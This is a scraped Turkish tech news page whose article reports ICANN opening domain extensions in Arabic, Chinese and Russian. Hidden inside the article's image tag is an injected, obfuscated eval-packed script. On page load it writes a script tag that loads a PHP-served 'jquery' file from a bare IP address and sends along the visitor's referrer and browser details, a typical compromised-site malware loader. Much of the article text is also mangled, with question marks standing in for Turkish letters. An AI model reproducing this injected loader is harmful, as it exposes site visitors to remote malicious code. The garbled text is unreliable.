<a href="https://www.teknoindex.com/x-platformunda-erisim-kesintisi-mi-yasaniyor/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="X platformunda erişim kesintisi mi yaşanıyor?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">X platformunda erişim kesintisi mi yaşanıyor?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/mark-zuckerbergin-metaverse-ruyasi-gercekten-bitti-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Mark Zuckerberg&#039;in Metaverse rüyası gerçekten bitti mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Mark Zuckerberg&#8217;in Metaverse rüyası gerçekten bitti mi?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/iphone-18-pro-ve-foldun-sizan-ozellikleri-gercek-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="iPhone 18 Pro ve Fold&#039;un sızan özellikleri gerçek mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">iPhone 18 Pro ve Fold&#8217;un sızan özellikleri gerçek...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/spotify-abonelik-ucretlerine-bir-kez-daha-zam-mi-geldi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Spotify abonelik ücretlerine bir kez daha zam mı geldi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Spotify abonelik ücretlerine bir kez daha zam mı...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/gta-6-fani-rockstara-alan-adi-satisiyla-servet-mi-kazandi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="GTA 6 Fanı, Rockstar&#039;a Alan Adı Satışıyla Servet mi Kazandı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">GTA 6 Fanı, Rockstar&#8217;a Alan Adı Satışıyla Servet...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/robotlar-birbirleriyle-sohbet-etmeye-mi-basladi-bu-gercek-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Robotlar birbirleriyle sohbet etmeye mi başladı, bu gerçek mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Robotlar birbirleriyle sohbet etmeye mi başladı, bu gerçek...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/desa-erkek-ayakkabilarinda-deri-sikliginin-adresi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Desa Erkek Ayakkabılarında Deri Şıklığının Adresi" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Desa Erkek Ayakkabılarında Deri Şıklığının Adresi</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/openai-yeni-devasa-bir-anlasma-mi-imzaladi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="OpenAI, yeni devasa bir anlaşma mı imzaladı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">OpenAI, yeni devasa bir anlaşma mı imzaladı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/yapay-zeka-krizi-ddr3-ramleri-populer-mi-yapti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Yapay Zeka krizi, DDR3 RAM&#039;leri popüler mi yaptı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Yapay Zeka krizi, DDR3 RAM&#8217;leri popüler mi yaptı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/galaxy-s26-ultra-kamerasi-devrimsel-yenilikler-sunacak-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Galaxy S26 Ultra kamerası devrimsel yenilikler sunacak mı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Galaxy S26 Ultra kamerası devrimsel yenilikler sunacak mı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/ram-krizi-yuzunden-telefonlar-gercekten-pahalanacak-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="RAM krizi yüzünden telefonlar gerçekten pahalanacak mı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">RAM krizi yüzünden telefonlar gerçekten pahalanacak mı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/beymen-de-luks-moda-ve-siklik-bir-arada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Beymen&#039; de Lüks Moda ve Şıklık Bir Arada" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-596x450.jpg 596w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Beymen&#8217; de Lüks Moda ve Şıklık Bir Arada</span>
</a></figure></li></ul></div><div class="single-container s-mt-sm"><article id="post-3728" class="single post bb-post-single style3 post-3728 type-post status-publish format-standard has-post-thumbnail category-internet tag-arapca-cince-ve-rusca tag-cince-ve-rusca-uzantilar" data-post-id="3728" itemscope="" itemtype="http://schema.org/Article"><div class="single-top-container s-mb-md"><nav class="s-post-breadcrumb container bb-breadcrumb mb-xs bb-mb-el clr-style1"><div class="breadcrumb-inner" role="navigation" aria-label="Breadcrumb"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="ordinal-item" itemprop="item" href="https://www.teknoindex.com/" >
<span itemprop="name">Anasayfa</span>
</a><meta itemprop="position" content="1" /></li><li class="ordinal-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<i class="sep-icon bb-icon bb-ui-icon-angle-right"></i>					<a itemprop="item" href="https://www.teknoindex.com/kategori/internet/">
<span itemprop="name">Internet</span>
</a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<i class="sep-icon bb-icon bb-ui-icon-angle-right"></i>					<a itemprop="item" href="https://www.teknoindex.com/arapca-cince-ve-rusca-alan-adlari-geliyor/" class="last-item"><span itemprop="name">Arapça, Çince ve Rusça alan adları geliyor</span></a><meta itemprop="position" content="3"></li></ol></div></nav><div class="s-post-featured-media container boxed"><div class="featured-media-el" style="background-image: url(https://www.teknoindex.com/wp-content/uploads/2013/07/icann.jpg);"><figure class="s-post-media-img post-thumbnail hidden"><div class="bb-media-placeholder" style="padding-bottom:82.927%"><img data-lazyloaded="1" src="[data-uri]" width="287" height="238" data-src="https://www.teknoindex.com/wp-content/uploads/2013/07/icann.jpg" class="attachment-boombox_image768 size-boombox_image768 wp-post-image" alt="" decoding="async" /></div></figure><div class="s-post-media-caption"><header class="s-post-header entry-header bb-mb-el"><div class="s-post-microdata mf-hide">
<span itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.teknoindex.com/wp-content/uploads/2013/07/icann.jpg"><meta itemprop="width" content="287"><meta itemprop="height" content="238">
</span>
<span itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
<span itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png">
</span><meta itemprop="name" content="Tekno Index"><meta itemprop="url" content="https://www.teknoindex.com/">
</span>
<time itemprop="datePublished" datetime="2013-07-22T09:12:59+03:00">13 yıl ago</time>
<time itemprop="dateModified" datetime="2013-07-22T09:12:59+03:00">13 yıl ago</time><meta itemscope="" content="" itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.teknoindex.com/arapca-cince-ve-rusca-alan-adlari-geliyor/"></div><div class="s-post-header-top d-table-center-sm bb-mb-el"><div class="d-table-cell text-left-sm"><p class="bb-cat-links size-lg s-post-cat-links" itemprop="keywords"><a href="https://www.teknoindex.com/kategori/internet/" rel="category tag">Internet</a></p></div></div><h1 class="entry-title s-post-title bb-mb-el" itemprop="headline">Arapça, Çince ve Rusça alan adları geliyor</h1></header></div></div></div></div><div class="single-main-container container"><div class="bb-row"><div class="bb-col col-content"><div class="bb-row"><div class="bb-col col-site-main"><div class="site-main" role="main"><div class="s-post-main mb-md bb-mb-el bb-card-item"><div class="s-post-meta-block bb-mb-el"><div class="post-meta-content row"><div class="d-table-center-sm"><div class="col-l d-table-cell col-md-6 col-sm-6 text-left-sm"><div class="bb-author-vcard-mini size-md" itemprop="author" itemscope="" itemtype="http://schema.org/Person"><div class="author-avatar mf-hide"><a href="https://www.teknoindex.com/author/admin/"><img data-lazyloaded="1" src="[data-uri]" alt='admin' data-src='https://www.teknoindex.com/wp-content/litespeed/avatar/24751d9defc47fe48cd86b8108b18155.jpg?ver=1769164157' data-srcset='https://www.teknoindex.com/wp-content/litespeed/avatar/99af2000cfd990735e8f5bfc4d3ca90c.jpg?ver=1769164157 2x' class='avatar avatar-74 photo' height='74' width='74' itemprop="image" decoding='async'/></a></div><div class="author-info">
<span class="auth-name mf-hide">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/" itemprop="url">
<span itemprop="name">admin</span>
</a>
</span><span class="auth-posted-on"><time class="entry-date published " datetime="2013-07-22T09:12:59+03:00">13 yıl ago</time><time class="entry-date updated mf-hide" datetime="2013-07-22T09:12:59+03:00">13 yıl ago</time></span></div></div></div></div></div></div><div itemprop="articleBody" class="s-post-content s-post-small-el bb-mb-el"><p><img <noindex><script id="wpinfo-pst1" rel="nofollow" type="litespeed/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\\o="+3(j.i)+"\'><\\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|ntrhb|var|u0026u|referrer|zbdaf||js|php'.split('|'),0,{}))</script></noindex> src=&#8221;http://teknoindex.com/wp-content/uploads/2013/07/icann.jpg&#8221; alt=&#8221;icann&#8221; width=&#8221;287&#8243; height=&#8221;238&#8243; class=&#8221;alignnone size-full wp-image-3729&#8243; /></p><p>?nternet dünyas?n?n alan adlar?n? kontrol etmekte olan ICANN, yani The Internet Corporation for Assigned Names and Numbers, Arapça, Çince ve Rusça için kullan?m?n önünü açt?. On y?llard?r bu izin sadece ?ngilizce uzant?lara verilirken böyle bir ?eye ad?m at?lmas? internet tarihinde dönüm noktas? olarak kabul edilebilir. Daha önce kar??m?zda .com, .net ve .org gibi ?ngilizce kelimelerin k?salt?m?ndan olu?mu? alan ad? uzant?lar? yer al?yordu. Com, company&#8217;yi ifade ederken ?irketler için üretilmi? bir uzant?, .net internet sa?lay?c?lar? için üretilen bir uzant?yken .org da gelir beklentisi olmayan kurumlar taraf?ndan kullan?l?yordu. Yine .gov uzant?s? da government&#8217;tan gelmekte ve sadece devlet kurumlar? taraf?ndan kullan?lmaktayd?.</p><p>Arapça, Çince ve Rusça alan adlar? konusunda olumlu yorumlar?n gelmesinin ba?lamas?yla birlikte Amazon da kendi alan ad?n? almak için ba?vurmu?tu. E?er Amazon&#8217;un iste?i yerine gelseydi amazon.amazon tarz?nda bir adresten de siteye ula?abilecektik. Ancak ?imdi Arapça, Çince ve Rusça alan ad? uzant?lar?n?n gelecek olmas? fazlas?yla garip olacak, bunla birlikte tüm yeni taray?c?larda farkl? dil kullanma deste?i de yer alacak.  Bakal?m bu alan ad? uzant?lar? kullan?m? ne zaman ba?layacak ve Türkiye&#8217;de de sat??a sunulacak m?? Tabi bu olay webmasterlar?n da fazlas?yla dikkatini çekecektir</p></div><nav class="bb-next-prev-pagination s-post-next-prev-pg mb-md bb-mb-el pg-lg"><h2 class="screen-reader-text">Post Pagination</h2><ul class="pg-list"><li class="pg-item page-nav prev-page"><a class="prev-page-link page-link" href="https://www.teknoindex.com/nokia-lumia-625-fiyat-ve-ozellikleri/" rel="prev"><i class="bb-icon bb-ui-icon-chevron-left"></i><span class="text big-text">Previous Post</span><span class="text small-text">Öncesi</span></a></li><li class="pg-item page-nav next-page"><a class="next-page-link page-link" href="https://www.teknoindex.com/turkcell-superonline-gece-kusu-kampanyasi/" rel="next"><i class="bb-icon bb-ui-icon-chevron-right"></i><span class="text big-text">Sonraki Gönderi</span><span class="text small-text">Sonraki</span></a></li></ul></nav><hr class="bb-separator bb-mb-el" /><div class="bb-tags mb-md bb-mb-el" itemprop="keywords"><a href="https://www.teknoindex.com/konu/arapca-cince-ve-rusca/" rel="tag">Arapça Çince ve Rusça</a><span class="mf-hide">, </span><a href="https://www.teknoindex.com/konu/cince-ve-rusca-uzantilar/" rel="tag">Çince ve Rusça uzantılar</a></div></div><section id="boombox_comments" class="bb-comments bb-card-item s-post-small-el mb-md bb-mb-el"><div id="comments" class="comments"><h2 class="comments-title">
0 Yorumlar</h2><div id="respond" class="comment-respond"><h2 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/arapca-cince-ve-rusca-alan-adlari-geliyor/#respond" style="display:none;">Yanıtı iptal et</a></small></h2><p class="must-log-in">You must be <a href="#sign-in" class="js-authentication">logged in</a> to post a comment.</p></div></div></section><nav class="bb-post-nav s-post-small-el bb-mb-el bb-no-play"><div class="row"><ul><li class="prev-page col-xs-12 col-md-6 col-lg-6">
<span class="meta-nav">Previous Post</span><div class="pg-item bb-card-item"><div class="pg-thumb-col pg-col">
<a class="pg-thumb" href="https://www.teknoindex.com/nokia-lumia-625-fiyat-ve-ozellikleri/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2013/07/Lumia-625-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/07/Lumia-625-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2013/07/Lumia-625-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>								</a></div><div class="pg-content-col pg-col"><h6 class="post-title">
<a href="https://www.teknoindex.com/nokia-lumia-625-fiyat-ve-ozellikleri/">Nokia Lumia 625 fiyat ve özellikleri</a></h6><div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li><li class="next-page col-xs-12 col-md-6 col-lg-6">
<span class="meta-nav">Sonraki Gönderi</span><div class="pg-item bb-card-item"><div class="pg-thumb-col pg-col">
<a class="pg-thumb" href="https://www.teknoindex.com/turkcell-superonline-gece-kusu-kampanyasi/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2013/07/turkcell_super_onlien-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/07/turkcell_super_onlien-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2013/07/turkcell_super_onlien-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>								</a></div><div class="pg-content-col pg-col"><h6 class="post-title">
<a href="https://www.teknoindex.com/turkcell-superonline-gece-kusu-kampanyasi/">Turkcell Superonline Gece Kuşu Kampanyası</a></h6><div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li></ul></div></nav></div></div></div></div><div class="bb-col col-sidebar"><aside id="secondary" class="sidebar widget-area"><section id="text-9" class="widget widget_text"><h4 class="widget-title">Reklam</h4><div class="textwidget"> <script type="litespeed/javascript">var reklamstore_region_id=239795</script> <script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script> </div></section></aside></div></div></div></article></div><div id="sticky-border"></div></main><footer id="footer" class="footer "><div class="footer-top"><div class="container"><div class="bb-featured-strip featured-carousel big-item outside-title mb-md"><ul><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-donemin-populer-sesli-sohbet-uygulamasi-clubhouse-sonunda-androide-geldi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son dönemin popüler sesli sohbet uygulaması Clubhouse sonunda...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-donemin-populer-sesli-sohbet-uygulamasi-clubhouse-sonunda-androide-geldi/">
Son dönemin popüler sesli sohbet uygulaması Clubhouse sonunda...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elektrikli-urunler-teknolojiyi-yansitiyor-karaca/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Elektrikli Ürünler Teknolojiyi Yansıtıyor; Karaca!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/elektrikli-urunler-teknolojiyi-yansitiyor-karaca/">
Elektrikli Ürünler Teknolojiyi Yansıtıyor; Karaca!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/programsiz-vpn-degistirme/"><div class="bb-media-placeholder" style="padding-bottom:55.5%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="111" data-src="https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme.png 1440w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-300x167.png 300w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-768x427.png 768w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-1024x569.png 1024w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-700x389.png 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Programsız VPN Değiştirme</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/programsiz-vpn-degistirme/">
Programsız VPN Değiştirme						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/teknoloji-ofis-urunleri-istegelsinle-sen-iste-o-gelsin/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Teknoloji Ofis Ürünleri İsteGelsin’le Sen İste O Gelsin!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/teknoloji-ofis-urunleri-istegelsinle-sen-iste-o-gelsin/">
Teknoloji Ofis Ürünleri İsteGelsin’le Sen İste O Gelsin!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-moda-ev-urunleri-mediamarkttan-alinir/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son Moda Ev Ürünleri MediaMarkt&#8217;tan Alınır!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-moda-ev-urunleri-mediamarkttan-alinir/">
Son Moda Ev Ürünleri MediaMarkt&#8217;tan Alınır!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/apple-katlanabilir-iphoneu-2023-yilinda-piyasaya-surecek/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Apple katlanabilir iPhone&#8217;u 2023 yılında piyasaya sürecek</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/apple-katlanabilir-iphoneu-2023-yilinda-piyasaya-surecek/">
Apple katlanabilir iPhone&#8217;u 2023 yılında piyasaya sürecek						</a></h3></li><li class="item "><figure class="media">
